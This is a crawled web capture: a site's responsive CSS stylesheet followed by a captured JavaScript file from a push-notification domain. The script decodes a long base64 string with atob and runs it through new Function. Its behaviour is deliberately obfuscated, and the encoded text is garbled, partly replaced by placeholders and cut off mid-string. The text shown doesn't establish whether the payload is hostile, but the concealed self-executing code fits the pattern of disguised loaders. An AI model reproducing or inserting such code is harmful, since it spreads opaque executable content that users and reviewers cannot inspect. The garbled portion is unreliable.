.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6Lmg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6L